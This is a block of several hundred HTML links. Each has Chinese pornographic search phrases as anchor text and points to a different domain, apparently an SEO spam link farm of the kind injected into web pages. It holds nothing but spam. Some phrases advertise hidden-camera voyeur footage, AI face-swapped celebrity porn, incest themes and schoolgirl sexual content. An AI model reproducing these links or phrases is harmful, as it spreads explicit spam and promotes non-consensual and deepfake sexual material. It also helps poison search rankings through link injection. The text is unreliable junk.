<a href="http://www.christianpoetscorner.com" target="_blank">娇妻被老头淫</a>|
<a href="http://www.qiqoption.com" target="_blank">国产精品成熟老女人</a>|
<a href="http://www.xhmtw.com" target="_blank">一级午夜aaa免费看三区</a>|
<a href="http://www.tanbaolai.com" target="_blank">挺进她的花苞啊太深了视频</a>|
<a href="http://www.ddrpendrive.com" target="_blank">黄色a网站</a>|
<a href="http://www.artandcodestudio.com" target="_blank">亚洲精品国产日韩</a>|
<a href="http://www.jnmsyl.com" target="_blank">色爽女人免费</a>|
<a href="http://www.kilvarock.com" target="_blank">狠狠免费视频</a>|
<a href="http://www.lvadetailing.com" target="_blank">看全黄大色黄大片老人做</a>|
<a href="http://www.malcolmcustombicycles.com" target="_blank">1级片免费看</a>|
<a href="http://www.gmzscq.com" target="_blank">饥渴少妇被弄得欲仙欲视频</a>|
<a href="http://www.757sun.com" target="_blank">av在线免费观看不卡</a>|
<a href="http://www.artandcodestudio.com" target="_blank">日本美女的逼逼</a>|
<a href="http://www.bjpaomochang.com" target="_blank">av在线一区二区三区</a>|
<a href="http://www.mfoldgallery.com" target="_blank">男人叉女人视频</a>|
<a href="http://www.justfindmyhome.com" target="_blank">日韩精品av一区二区三区</a>|
<a href="http://www.pm1515.com" target="_blank">国产精品美女久久久浪潮软件</a>|
<a href="http://www.scherrerfinancial.com" target="_blank">国产精品偷伦视频免费观看国产</a>|
<a href="http://www.qihon.com" target="_blank">一级片视频免费观看</a>|
<a href="http://www.anchoragebus.com" target="_blank">a一级免费</a>|
<a href="http://www.51myfax.com" target="_blank">激情视频日韩</a>|
<a href="http://www.benmiao168.com" target="_blank">色综合久久88色综合天天人守婷</a>|
<a href="http://www.collar-me-chic.com" target="_blank">少妇裸体性生交视频播放</a>|
<a href="http://www.bsndw.com" target="_blank">曰本伦理片</a>|
<a href="http://www.darasdesigns.com" target="_blank">免费a大片</a>|
<a href="http://www.jnyzt.com" target="_blank">日本精品久久中文字幕</a>|
<a href="http://www.hnhaotian.com" target="_blank">激情欧美一区二区免费视频</a>|
<a href="http://www.epointdesign.com" target="_blank">青青91视频</a>|
<a href="http://www.tghbd.com" target="_blank">午夜精选视频</a>|
<a href="http://www.amazinggreetingcards.com" target="_blank">男人操女人b</a>|
<a href="http://www.jnyzt.com" target="_blank">啊啊啊不要啊好爽</a>|
<a href="http://www.1505m.com" target="_blank">亚洲欧美不卡</a>|
<a href="http://www.customteeshirtonline.com" target="_blank">2019毛片</a>|
<a href="http://www.xczykj.com" target="_blank">99av国产精品欲麻豆</a>|
<a href="http://www.gcuster.com" target="_blank">男女午夜激情</a>|
<a href="http://www.catv-solutions.com" target="_blank">女人做爰视频偷拍</a>|
<a href="http://www.anchorgrips.com" target="_blank">国产精品女人精品久久久天天</a>|
<a href="http://www.iwxiaoshuo.com" target="_blank">最新精品国产</a>|
<a href="http://www.sl-classifieds.com" target="_blank">国产一级做a爱片久久毛片a</a>|
<a href="http://www.cloudstoragedrive.com" target="_blank">久久亚洲久</a>|
<a href="http://www.obsidianwitch.com" target="_blank">亚洲午夜久久久久久久久电影网</a>|
<a href="http://www.zinoss.com" target="_blank">黄色一级大片在线观看</a>|
<a href="http://www.zsj06.com" target="_blank">日韩午夜一区二区三区</a>|
<a href="http://www.100fit4life.com" target="_blank">av婷婷在线</a>|
<a href="http://www.684881.com" target="_blank">肉淫老肥妇欲乳</a>|
<a href="http://www.corporatelawhub.com" target="_blank">上海黄色片</a>|
<a href="http://www.freshfootwork.com" target="_blank">江苏村干部摸吃奶4分钟视频</a>|
<a href="http://www.ghostsofsnohomish.com" target="_blank">李小璐被啪全过程视频</a>|
<a href="http://www.dangdaijiating.com" target="_blank">欧美一区二区免费</a>|
<a href="http://www.katiekoschalk.com" target="_blank">被蹂躏的护士bd</a>|
<a href="http://www.editsbyabha.com" target="_blank">啊啊啊好湿</a>|
<a href="http://www.chatctt.com" target="_blank">2017av在线</a>|
<a href="http://www.kedimotel.com" target="_blank">九色porny丨精品自拍</a>|
<a href="http://www.xtyes.com" target="_blank">日韩激情在线</a>|
<a href="http://www.arsenalsecurityph.com" target="_blank">亚洲日韩精品欧美一区二区一</a>|
<a href="http://www.onlineauctionmerchandise.com" target="_blank">大尺度电影在线看高清版</a>|
<a href="http://www.323895.com" target="_blank">香蕉精品视频在线</a>|
<a href="http://www.dongjincorp.com" target="_blank">国产不卡的av</a>|
<a href="http://www.autocleanprestige.com" target="_blank">男女爽插视频</a>|
<a href="http://www.xbfk120.com" target="_blank">日韩欧美一卡</a>|
<a href="http://www.wl1123online.com" target="_blank">国产一区h</a>|
<a href="http://www.ltx24.com" target="_blank">网站无遮挡</a>|
<a href="http://www.corporateteach.com" target="_blank">全部裸体做爰大片免费看</a>|
<a href="http://www.vetsusallc.com" target="_blank">亚洲人成人7777在线播放</a>|
<a href="http://www.ytkuaiji.com" target="_blank">午夜黄色网</a>|
<a href="http://www.wnj736.com" target="_blank">一级一级黄色片</a>|
<a href="http://www.crackingnorks.com" target="_blank">亚洲欧美日韩色</a>|
<a href="http://www.gik2020.com" target="_blank">欧美日韩精品免费观看</a>|
<a href="http://www.stafforddistributing.com" target="_blank">日韩区一区二区三</a>|
<a href="http://www.pantherpriderx.com" target="_blank">国产电影精品一区</a>|
<a href="http://www.szffsj.com" target="_blank">摸摸大奶子</a>|
<a href="http://www.684881.com" target="_blank">特黄色电影</a>|
<a href="http://www.denverindustrialproperties.com" target="_blank">一级片在线观看网站</a>|
<a href="http://www.aitaoba3.com" target="_blank">色女人视频</a>|
<a href="http://www.eedssx.com" target="_blank">性少妇video</a>|
<a href="http://www.puresoullife.com" target="_blank">极品视频一区二区</a>|
<a href="http://www.anchoragebus.com" target="_blank">日韩av电影在线免费观看</a>|
<a href="http://www.scholarshipinfos.com" target="_blank">浪小辉爆操迷彩男</a>|
<a href="http://www.panxiaonao.com" target="_blank">性欧美精品久久久久久久</a>|
<a href="http://www.ponue792.com" target="_blank">被震蛋折磨高潮抽搐</a>|
<a href="http://www.stlouisbluesboutique.com" target="_blank">男女激情麻豆</a>|
<a href="http://www.orovalleytruth.com" target="_blank">av日韩在线看</a>|
<a href="http://www.coach-outletonlineusa.com" target="_blank">秋霞三级伦理</a>|
<a href="http://www.nonstopmall-jo.com" target="_blank">国产精品一品二区三区的使用体验</a>|
<a href="http://www.guomeish.com" target="_blank">亚洲视频精品</a>|
<a href="http://www.gkingwest.com" target="_blank">丝袜超薄交口足456免费视频</a>|
<a href="http://www.sao005.com" target="_blank">乖宝贝尿出来别忍了h</a>|
<a href="http://www.xbfk120.com" target="_blank">香港毛片电影</a>|
<a href="http://www.zsghled.com" target="_blank">国产亚洲精品久久久久久豆腐</a>|
<a href="http://www.hk-100.com" target="_blank">欧美自拍三区</a>|
<a href="http://www.bjkyty.com" target="_blank">少妇玉梅高潮久久久</a>|
<a href="http://www.weiyuc.com" target="_blank">国产精品久免费的黄网站</a>|
<a href="http://www.mercurialmarketeer.com" target="_blank">男女啊啊啊视频</a>|
<a href="http://www.if-9.com" target="_blank">国产精品69久久久久孕妇欧美</a>|
<a href="http://www.sxj9.com" target="_blank">少妇性俱乐部肉体狂欢电影</a>|
<a href="http://www.limitspowermeters.com" target="_blank">亚洲一区二区av在线</a>|
<a href="http://www.plantbasedlinks.com" target="_blank">放松乖进去了h</a>|
<a href="http://www.xbox360bak.com" target="_blank">国产精品美</a>|
<a href="http://www.jinganzi.com" target="_blank">欧美日韩激情一区二区</a>|
<a href="http://www.of-sky.com" target="_blank">a一级网站</a>|
<a href="http://www.7877suncity.com" target="_blank">欧美亚洲在线</a>|
<a href="http://www.duduvu.com" target="_blank">亚洲精品乱码久久久久久久久久</a>|
<a href="http://www.liqishan.com" target="_blank">一级片免费在线观看</a>|
<a href="http://www.mfoldgallery.com" target="_blank">91精品欧美久久久久久</a>|
<a href="http://www.comunidadmonteagudo.com" target="_blank">国语粗话呻吟对白视频</a>|
<a href="http://www.megaeda.com" target="_blank">优等生被迫夹震蛋上课被调教</a>|
<a href="http://www.51seat.com" target="_blank">国产又黄又粗又猛又爽</a>|
<a href="http://www.class-struggle.com" target="_blank">精品69人人人人</a>|
<a href="http://www.comunidadmonteagudo.com" target="_blank">日本大码a∨欧美在线</a>|
<a href="http://www.pa0916.com" target="_blank">免费看黄a</a>|
<a href="http://www.xnewsweekly.com" target="_blank">18岁无遮挡</a>|
<a href="http://www.jsdfy.com" target="_blank">久久久久久成人精品</a>|
<a href="http://www.gbasedesign.com" target="_blank">古代艳史激情一级正版播放</a>|
<a href="http://www.volkeningconsulting.com" target="_blank">av在线最新</a>|
<a href="http://www.8072x.com" target="_blank">在线观看国产一区</a>|
<a href="http://www.richcoconut.com" target="_blank">舒淇李丽珍三级做爰</a>|
<a href="http://www.qycywj.com" target="_blank">国产精品欧美日韩精品</a>|
<a href="http://www.aonina.com" target="_blank">日本浴室洗澡偷拍xxxx</a>|
<a href="http://www.fubosteel.com" target="_blank">不知火舞被到爽cnmo</a>|
<a href="http://www.wouldyoulather.com" target="_blank">看全色黄大色黄大片女图片第一次</a>|
<a href="http://www.thetalkingpixels.com" target="_blank">少妇一级淫片60分钟一</a>|
<a href="http://www.zippypicks.com" target="_blank">伦理片2023最新伦理片</a>|
<a href="http://www.the-commodore-casino.com" target="_blank">日本护士高潮第一次</a>|
<a href="http://www.deputationjobs.com" target="_blank">久久久激情电影</a>|
<a href="http://www.jiu-zhai-gou.com" target="_blank">看全色黄大色黄大片女一次牛</a>|
<a href="http://www.michaelmustari.com" target="_blank">樱花草国产18久久久久</a>|
<a href="http://www.yinghe666.com" target="_blank">激情一区二区三区欧美</a>|
<a href="http://www.bossmanshades.com" target="_blank">亚洲精品aaa</a>|
<a href="http://www.2008oy.com" target="_blank">另类激情综合</a>|
<a href="http://www.douspardous.com" target="_blank">啊啊啊啊好多水</a>|
<a href="http://www.hq126.com" target="_blank">亚洲精品午夜视频</a>|
<a href="http://www.hq126.com" target="_blank">91精品国产综合久久四虎久久</a>|
<a href="http://www.bagspurseswallets.com" target="_blank">亚洲看片wwwf6c○n</a>|
<a href="http://www.localslatest.com" target="_blank">男人干女人网站</a>|
<a href="http://www.bestvotesite.com" target="_blank">亚洲精品久久久久久久久久久</a>|
<a href="http://www.guarantytrading.com" target="_blank">欧美一级特黄aaaa</a>|
<a href="http://www.qhukulele.com" target="_blank">一区二区三区国产在线</a>|
<a href="http://www.remaxconsultants.com" target="_blank">xxxx啪啪阿娇</a>|
<a href="http://www.100nmn.com" target="_blank">亚洲黄色一级大片</a>|
<a href="http://www.xpertsforyou.com" target="_blank">亚洲欧美日韩不卡</a>|
<a href="http://www.americasbestfries.com" target="_blank">三男玩一女免费a级</a>|
<a href="http://www.ahehee.com" target="_blank">男男肉肉动漫无删减</a>|
<a href="http://www.dsg123.com" target="_blank">啪啪午夜视频</a>|
<a href="http://www.thaiboxschool.com" target="_blank">波多野结衣被夫上司持续</a>|
<a href="http://www.9pit.com" target="_blank">久久久免费</a>|
<a href="http://www.11kphoto.com" target="_blank">91色乱码一区二区三区</a>|
<a href="http://www.carmanyaassociates.com" target="_blank">亚洲第一色av</a>|
<a href="http://www.dsg123.com" target="_blank">男人日女人的逼视频</a>|
<a href="http://www.gulfcoast-spa-parts.com" target="_blank">秘书双腿打开揉弄高潮视频</a>|
<a href="http://www.begincodedisney.com" target="_blank">少妇乱子伦在线播放</a>|
<a href="http://www.adstokeslot88.com" target="_blank">夜夜躁狠狠躁日日躁2024</a>|
<a href="http://www.jayslaytonjoslinforever.com" target="_blank">亚洲三区视频在线观看</a>|
<a href="http://www.quandouzhi.com" target="_blank">欧美十九禁</a>|
<a href="http://www.shunminghuanbao.com" target="_blank">国产精品第页</a>|
<a href="http://www.boyuexpo.com" target="_blank">亚洲精品午夜久久久久久久</a>|
<a href="http://www.caffebeni.com" target="_blank">色av免费在线</a>|
<a href="http://www.ddmaishu.com" target="_blank">国产精品黑丝</a>|
<a href="http://www.milldene.com" target="_blank">黄色生活大片</a>|
<a href="http://www.impresoravirtual.com" target="_blank">揉我胸啊嗯～啊出水了</a>|
<a href="http://www.classresidence.com" target="_blank">欧美日韩激情在线观看</a>|
<a href="http://www.gioegio.com" target="_blank">国产女人与鲁交</a>|
<a href="http://www.ecowooddeck.com" target="_blank">欧美黄色录相</a>|
<a href="http://www.rvdealersinvermont.com" target="_blank">免费黄色高清网站</a>|
<a href="http://www.ddrpendrive.com" target="_blank">久久婷婷国产91天堂综合精品</a>|
<a href="http://www.h2o-jimusho.com" target="_blank">欧美xxxx日本和非洲</a>|
<a href="http://www.jackwolfskinoutlet.com" target="_blank">北岛玲日韩一区二区三区</a>|
<a href="http://www.hardestyandassociates.com
www.orangebstrategic.com" target="_blank">久久亚洲精品国产一区最新章节</a>|
<a href="http://www.wnsvip88.com" target="_blank">aaa毛片视频</a>|
<a href="http://www.fugatesautoelectric.com" target="_blank">被黑人侵犯若妻中文字幕</a>|
<a href="http://www.magscompany.com" target="_blank">性欧美欧美</a>|
<a href="http://www.cbdcnewsletter.com" target="_blank">香港性生活片</a>|
<a href="http://www.yayazhu2.com" target="_blank">啪啪污视频</a>|
<a href="http://www.duduvu.com" target="_blank">国产精品亚洲欧美日韩久久制服诱</a>|
<a href="http://www.scherrerfinancial.com" target="_blank">国产女明星换脸ai毛片杨老师</a>|
<a href="http://www.offgridlivingpro.com" target="_blank">亚洲欧洲日产专区</a>|
<a href="http://www.madisonahayes.com" target="_blank">国产乱淫av片杨贵妃</a>|
<a href="http://www.cgzcw.com" target="_blank">解开女校长的乳罩吃奶</a>|
<a href="http://www.class-struggle.com" target="_blank">《教室爱欲》无删减版电影在线观看</a>|
<a href="http://www.championbaby.com" target="_blank">欧美一区二区三区婷婷</a>|
<a href="http://www.americasbestfries.com" target="_blank">美女羞羞视频网站下载</a>|
<a href="http://www.hlqcpj.com" target="_blank">亚洲成人黄色在线</a>|
<a href="http://www.ssugarbalance.com" target="_blank">法国淫欲的代价hd</a>|
<a href="http://www.markchungvo.com" target="_blank">av中文字幕在线电影</a>|
<a href="http://www.realtyplans-studio.com" target="_blank">国产情侣自拍露脸到高潮</a>|
<a href="http://www.tl-bj.com" target="_blank">一二三区在线</a>|
<a href="http://www.bangbangnin198.com" target="_blank">亚洲欧美一区在线</a>|
<a href="http://www.symfamous.com" target="_blank">欧日一级片</a>|
<a href="http://www.lvadetailing.com" target="_blank">欧美激情一级精品国产</a>|
<a href="http://www.shemalenorthcarolina.com" target="_blank">91久久久精品</a>|
<a href="http://www.ssymode.com" target="_blank">japanesebbwbbw丰满成熟</a>|
<a href="http://www.bjpaomochang.com" target="_blank">黄色一级片在线免费观看</a>|
<a href="http://www.jliproperties.com" target="_blank">校花上面好大下面好湿</a>|
<a href="http://www.on-za.com" target="_blank">少妇一级淫片免费看…</a>|
<a href="http://www.announceitamerica.com" target="_blank">大尺度的les片真做</a>|
<a href="http://www.fudingcaijing.com" target="_blank">麻豆影视免费</a>|
<a href="http://www.jsdfy.com" target="_blank">久久亚洲精品国产</a>|
<a href="http://www.tlbbsf5.com" target="_blank">小舞张开玉腿求我桶她的漫画</a>|
<a href="http://www.wordsthatdescribe.com" target="_blank">护士取精视频xxxxx</a>|
<a href="http://www.correctionalmedicalcarereviews.com" target="_blank">男男屁股眼扩张h</a>|
<a href="http://www.the-helping-hand.com" target="_blank">91精品国产aⅴ一区二区</a>|
<a href="http://www.4allrecipes.com" target="_blank">午夜在线激情</a>|
<a href="http://www.mikeandspencer.com" target="_blank">亚洲深深色噜噜狠狠网站</a>|
<a href="http://www.seaandriver.com" target="_blank">在线观看黄色一级片</a>|
<a href="http://www.xhmtw.com" target="_blank">女神的娇喘3p狂浪之夜91扬风</a>|
<a href="http://www.2jiepai.com" target="_blank">黄色片毛片</a>|
<a href="http://www.cruxpropertiesllc.com" target="_blank">国产精品日韩欧美一区二区三区</a>|
<a href="http://www.gcuster.com" target="_blank">黄色小说入口</a>|
<a href="http://www.kingmillicent.com" target="_blank">欧美一区二区在线免费观看</a>|
<a href="http://www.skincare-365.com" target="_blank">噜噜色av</a>|
<a href="http://www.zhonghandianqi.com" target="_blank">跟50岁的女人做太爽了</a>|
<a href="http://www.12chesterstreet.com" target="_blank">理论片在线观看理伦片</a>|
<a href="http://www.yxjsba.com" target="_blank">日韩久久久精品</a>|
<a href="http://www.islandwind-s.com" target="_blank">男女69式互添在线观看</a>|
<a href="http://www.mfoldgallery.com" target="_blank">美女被扒开内裤桶屁股眼下</a>|
<a href="http://www.szffsj.com" target="_blank">日韩不卡在线</a>|
<a href="http://www.gowelove.com" target="_blank">日本亲与子乱a丫文</a>|
<a href="http://www.michaelmustari.com" target="_blank">人人艹在线</a>|
<a href="http://www.tldlcl.com" target="_blank">久久av激情</a>|
<a href="http://www.daiyunjigou.com" target="_blank">护士系列高辣h文合集</a>|
<a href="http://www.zjhaoyuwuliu.com" target="_blank">男女性事视频</a>|
<a href="http://www.docs-stream.com" target="_blank">揉弄湿透了h年下bl</a>|
<a href="http://www.yp22261.com" target="_blank">久久久国内</a>|
<a href="http://www.szspzd.com" target="_blank">亚洲精品成人18久久久久</a>|
<a href="http://www.ykhualin.com" target="_blank">印度女人啪啪高潮</a>|
<a href="http://www.sillonblue.com" target="_blank">淫欲模特韩国电影</a>|
<a href="http://www.ghostsofsnohomish.com" target="_blank">国产精品无圣光一区二区</a>|
<a href="http://www.godramacool.com" target="_blank">黄色日本电影</a>|
<a href="http://www.teammodulars.com" target="_blank">啊轻点灬太粗太长了视频</a>|
<a href="http://www.midorikid.com" target="_blank">舒淇李丽珍三级做爰</a>|
<a href="http://www.vasung-tools.com" target="_blank">在线免费观看日韩av</a>|
<a href="http://www.wzboxin.com" target="_blank">黄色aaa大片</a>|
<a href="http://www.fleetstead.com" target="_blank">中国男人操女人逼</a>|
<a href="http://www.mindstartech.com" target="_blank">人人艹在线</a>|
<a href="http://www.planetmarkeging.com" target="_blank">中国台湾伦理片</a>|
<a href="http://www.womeneg.com" target="_blank">2023亚洲精品国偷拍自产在线</a>|
<a href="http://www.godramacool.com" target="_blank">被催眠的少妇hd正片</a>|
<a href="http://www.loststaterecords.com" target="_blank">热久久国产精品</a>|
<a href="http://www.wwshxc.com" target="_blank">亚洲欧美不卡</a>|
<a href="http://www.9gg7.com" target="_blank">欧美精品在线一区二区</a>|
<a href="http://www.1257708.com" target="_blank">国产一级黄色免费看</a>|
<a href="http://www.stkefa.com" target="_blank">国产女主播一区二区</a>|
<a href="http://www.buyu4798.com" target="_blank">国产老女人91精品一区</a>|
<a href="http://www.roottoboot.com" target="_blank">黑色蕾丝少妇吞吐巨物</a>|
<a href="http://www.snatch365.com" target="_blank">欧美精品被</a>|
<a href="http://www.justinemclarenart.com" target="_blank">98国产精品</a>|
<a href="http://www.techinfologies.com" target="_blank">美女污视频在线观看</a>|
<a href="http://www.ks-dhl.com" target="_blank">太粗太大小雪老师受不了</a>|
<a href="http://www.czpifa.com" target="_blank">九色国产porny</a>|
<a href="http://www.toys-manufacturer.com" target="_blank">亚洲成人资源</a>|
<a href="http://www.eroud.com" target="_blank">一级黄色免费</a>|
<a href="http://www.ca1177.com" target="_blank">一级片在线观看网站</a>|
<a href="http://www.diijii.com" target="_blank">邻居的阿好紧</a>|
<a href="http://www.tts-motor.com" target="_blank">777片理伦片在线观看</a>|
<a href="http://www.kieselsaeure.com" target="_blank">男的操女的</a>|
<a href="http://www.youhong168.com" target="_blank">武松潘金莲做爰猛片</a>|
<a href="http://www.testoblackx.com" target="_blank">日本做爰吃奶全过程免</a>|
<a href="http://www.lindsayplat.com" target="_blank">揉我胸啊嗯～出水了描述杨梦</a>|
<a href="http://www.darasdesigns.com" target="_blank">亚洲精品乱码久久久久久久久久</a>|
<a href="http://www.online-code-generator.com" target="_blank">中国护士69xxxx视频18</a>|
<a href="http://www.fareonthesquare.com" target="_blank">亚洲午夜一区二区三区</a>|
<a href="http://www.xxxcampirates.com" target="_blank">污动漫在线</a>|
<a href="http://www.labamt.com" target="_blank">游泳教练巨大粗长挺进体内视频</a>|
<a href="http://www.thegolfsupplier.com" target="_blank">亚洲国产欧美在线人成</a>|
<a href="http://www.nonstopmall-jo.com" target="_blank">少妇视频在线观看</a>|
<a href="http://www.the-commodore-casino.com" target="_blank">97精品国产aⅴ</a>|
<a href="http://www.expedia-mortgage.com" target="_blank">精品免费一区二区</a>|
<a href="http://www.webdevelopmentmanchester.com" target="_blank">又色又爽又高潮免费视频国产</a>|
<a href="http://www.dreamoncharters.com" target="_blank">欧美国产一区二区三区</a>|
<a href="http://www.collpaperwriting.com" target="_blank">一卡二卡在线</a>|
<a href="http://www.thegreatestministry.com" target="_blank">国产美女一级片</a>|
<a href="http://www.shiziip.com" target="_blank">黄色动漫片</a>|
<a href="http://www.8072x.com" target="_blank">性欧美视频videos6一9</a>|
<a href="http://www.zmham.com" target="_blank">麻豆日韩精品</a>|
<a href="http://www.zghaoren.com" target="_blank">亚洲第一区精品</a>|
<a href="http://www.vasung-tools.com" target="_blank">国产精品20p</a>|
<a href="http://www.shopnowfun.com" target="_blank">亚洲黄色片在线观看</a>|
<a href="http://www.planetmarkeging.com" target="_blank">日欧美少妇</a>|
<a href="http://www.thelittlehello.com" target="_blank">xxxx啪啪阿娇</a>|
<a href="http://www.zhijiale.com" target="_blank">色婷婷一二三</a>|
<a href="http://www.zfgy57.com" target="_blank">精品亚洲精品</a>|
<a href="http://www.124kok.com" target="_blank">被肉到哭h名器紧致</a>|
<a href="http://www.bjxdc8.com" target="_blank">欧美黄色毛片</a>|
<a href="http://www.ks-dhl.com" target="_blank">美女被狂揉下部羞羞电视</a>|
<a href="http://www.2677v.com" target="_blank">邻居少妇3中文字幕</a>|
<a href="http://www.artandcodestudio.com" target="_blank">a毛片在线</a>|
<a href="http://www.iliangshi.com" target="_blank">99riav国产精品</a>|
<a href="http://www.kelefan.com" target="_blank">亚洲激情欧美激情</a>|
<a href="http://www.1828win.com" target="_blank">教授乖女好紧h</a>|
<a href="http://www.unluckygirls.com" target="_blank">国产在线第三页</a>|
<a href="http://www.chnbaiker.com" target="_blank">男人干女人网站</a>|
<a href="http://www.aitaoba3.com" target="_blank">国产一区二区av</a>|
<a href="http://www.xywcs.com" target="_blank">美国一级免费毛片</a>|
<a href="http://www.planetmarkeging.com" target="_blank">亚洲精品一区23p</a>|
<a href="http://www.anzhixinip.com" target="_blank">教授和校花嗯啊啪啪太深了</a>|
<a href="http://www.thesignalcenter.com" target="_blank">国产一区一区</a>|
<a href="http://www.yayazhu2.com" target="_blank">亚洲欧美不卡</a>|
<a href="http://www.1257708.com" target="_blank">午夜伦情电午夜伦情电影194</a>|
<a href="http://www.inanyeniotogaleri.com" target="_blank">japantoilet偷拍女厕</a>|
<a href="http://www.suziekdo.com" target="_blank">av中文有码</a>|
<a href="http://www.biscomtdigits.com" target="_blank">色综合一区</a>|
<a href="http://www.ssymode.com" target="_blank">国产精品v亚洲精品v日韩精品</a>|
<a href="http://www.dzmove.com" target="_blank">另类绿帽羞辱调教</a>|
<a href="http://www.gioegio.com" target="_blank">日韩久久视频</a>|
<a href="http://www.threadtofabric.com" target="_blank">欧美成人精品a</a>|
<a href="http://www.rhegiumjulii.com" target="_blank">国产精品va</a>|
<a href="http://www.collpaperwriting.com" target="_blank">日本一卡二卡在线</a>|
<a href="http://www.eastzo.com" target="_blank">三级精品在线观看</a>|
<a href="http://www.yslys.com" target="_blank">一级黄色免费网站</a>|
<a href="http://www.orangebstrategic.com" target="_blank">一级片美女</a>|
<a href="http://www.baltimorebrothers.com" target="_blank">亚洲精品视频www</a>|
<a href="http://www.zjhaoyuwuliu.com" target="_blank">小仓优香av片在线播放</a>|
<a href="http://www.tbjmd.com" target="_blank">公交车性小说</a>|
<a href="http://www.fm320.com" target="_blank">精品亚洲永久免费nba</a>|
<a href="http://www.panelinsaat.com" target="_blank">好涨别揉小豆豆了要尿了</a>|
<a href="http://www.fleetstead.com" target="_blank">国产福利一区二区在线</a>|
<a href="http://www.bossmanshades.com" target="_blank">欧美自拍日韩</a>|
<a href="http://www.on-za.com" target="_blank">黑人日b视频</a>|
<a href="http://www.ballardslandscaping.com" target="_blank">欧美日韩亚洲综合</a>|
<a href="http://www.rshtz.com" target="_blank">国产破外女一级视频免费</a>|
<a href="http://www.ksfzhwx.com" target="_blank">国产精品nxnn</a>|
<a href="http://www.nestingpdx.com" target="_blank">夫妻黄色一级</a>|
<a href="http://www.gt12365.com" target="_blank">日韩a级在线</a>|
<a href="http://www.colinbrogan.com" target="_blank">日韩亚洲国产精品</a>|
<a href="http://www.jh942.com" target="_blank">古代大尺度床戏做爰</a>|
<a href="http://www.51yx8.com" target="_blank">女人让男人桶爽</a>|
<a href="http://www.anxingouwu.com" target="_blank">国产一区二区小说</a>|
<a href="http://www.jrodriguezm.com" target="_blank">91久久久精品</a>|
<a href="http://www.cheap-psychic-predictions.com" target="_blank">女人扒开腿免费视频app</a>|
<a href="http://www.qiu-s.com" target="_blank">aaa国产精品视频</a>|
<a href="http://www.bodegaqueirolo.com" target="_blank">欧美综合自拍亚洲综合图片区</a>|
<a href="http://www.ziyuncd.com" target="_blank">希岛爱理av资源在线观看</a>|
<a href="http://www.hungryforbalance.com" target="_blank">国产婷婷综合av</a>|
<a href="http://www.xinfeng-group.com" target="_blank">武则天黄色片</a>|
<a href="http://www.3hbox.com" target="_blank">精品久久人人</a>|
<a href="http://www.wnsvip88.com" target="_blank">国产精品久久久久久久久久尿</a>|
<a href="http://www.jian-zi.com" target="_blank">绯色蜜臀av一区二区不卡</a>|
<a href="http://www.smallbizpathway.com" target="_blank">一级全黄60分钟免费观看视频播放</a>|
<a href="http://www.relabags.com" target="_blank">好爽要高潮了一晚上十</a>|
<a href="http://www.afy2.com" target="_blank">色约约视频</a>|
<a href="http://www.hooklinedesign.com" target="_blank">不戴奶罩的邻居hd无删减</a>|
<a href="http://www.ulsterfestivalofartanddesign.com" target="_blank">日本涩涩网站</a>|
<a href="http://www.jndrugs.com" target="_blank">一级片在线免费视频</a>|
<a href="http://www.sao005.com" target="_blank">亚洲成人免费视频在线</a>|
<a href="http://www.ponderbay.com" target="_blank">女士内裤开裆无遮掩动漫</a>|
<a href="http://www.cechi88.com" target="_blank">日本性爱动漫</a>|
<a href="http://www.dzj1166.com" target="_blank">日韩精品a在线观看</a>|
<a href="http://www.comunidadmonteagudo.com" target="_blank">丰满少妇被猛烈进入高清播放久久</a>|
<a href="http://www.artelematics.com" target="_blank">男男情趣玩具play高h</a>|
<a href="http://www.threadtofabric.com" target="_blank">少妇的牝户又肿又红</a>|
<a href="http://www.ttyfc.com" target="_blank">免费有色视频网站视频</a>|
<a href="http://www.amanahconsulting.com" target="_blank">亚洲一区视频网站</a>|
<a href="http://www.corporateteach.com" target="_blank">校园激情av</a>|
<a href="http://www.antimattersfilms.com" target="_blank">吃女人奶水</a>|
<a href="http://www.galebbeton.com" target="_blank">国产精品久久久久久久模特</a>|
<a href="http://www.lolentlee.com" target="_blank">欧美黄色网络</a>|
<a href="http://www.menglurihua.com" target="_blank">男女污污视频网站</a>|
<a href="http://www.hengyuanmijiu.com" target="_blank">成人精品国产免费网站</a>|
<a href="http://www.cryptoaiproducer.com" target="_blank">国产小精品</a>|
<a href="http://www.twopalmsrealty.com" target="_blank">久久久久久亚洲</a>|
<a href="http://www.orangebstrategic.com" target="_blank">中国av在线</a>|
<a href="http://www.financialadvisorschool.com" target="_blank">女人被两根一起进3p视频了</a>|
<a href="http://www.wecanladder.com" target="_blank">91桃色污</a>|
<a href="http://www.beta138alter.com" target="_blank">亚洲精品免费观看</a>|
<a href="http://www.saxotechonline.com" target="_blank">亚洲人成网站在线</a>|
<a href="http://www.brancat.com" target="_blank">全部免费毛片在线播放网站</a>|
<a href="http://www.expresion-design.com" target="_blank">娇妻玩4p被3个男人玩苏妖精</a>|
<a href="http://www.snatch365.com" target="_blank">久久精品9</a>|
<a href="http://www.zippypicks.com" target="_blank">乖就蹭蹭就一次高h</a>|
<a href="http://www.anadoludokum.com" target="_blank">动漫jk美女被爆羞羞久久</a>|
<a href="http://www.wztzjtgs.com" target="_blank">在线免费观看a视频</a>|
<a href="http://www.begincodedisney.com" target="_blank">理论片在线观看理伦片</a>|
<a href="http://www.jouui.com" target="_blank">国产在线日韩</a>|
<a href="http://www.kieyyuel.com" target="_blank">亚洲欧美日韩精品久久</a>|
<a href="http://www.ly-rd.com" target="_blank">国产婷婷色一区二区三区在线</a>|
<a href="http://www.ponue792.com" target="_blank">亚洲美女一黄大片</a>|
<a href="http://www.storeteeus.com" target="_blank">在野外被男人躁了一夜电影</a>|
<a href="http://www.americasbestfries.com" target="_blank">亚洲成人a</a>|
<a href="http://www.makookgames.com" target="_blank">青青91视频</a>|
<a href="http://www.shemalenorthcarolina.com" target="_blank">国产精品扒开腿爽爽爽</a>|
<a href="http://www.xczykj.com" target="_blank">77788色淫视频免费网站</a>|
<a href="http://www.bjkyty.com" target="_blank">嗯啊慢点啊</a>|
<a href="http://www.fzrsjx.com" target="_blank">欧美亚洲日本一区二区三区</a>|
<a href="http://www.thelittlehello.com" target="_blank">亚洲成人网在线播放</a>|
<a href="http://www.mm5101.com" target="_blank">太粗太硬小寡妇都受不了色戒</a>|
<a href="http://www.2008oy.com" target="_blank">我和子发生了性关系免费</a>|
<a href="http://www.iwxiaoshuo.com" target="_blank">日本在线二区</a>|
<a href="http://www.dhlmovers.com" target="_blank">理论片午午伦夜理片在线播放</a>|
<a href="http://www.mbmpod.com" target="_blank">精品久久91</a>|
<a href="http://www.northernheartgames.com" target="_blank">粉嫩av在线播放</a>|
<a href="http://www.nonstopmall-jo.com" target="_blank">91精品国产高清</a>|
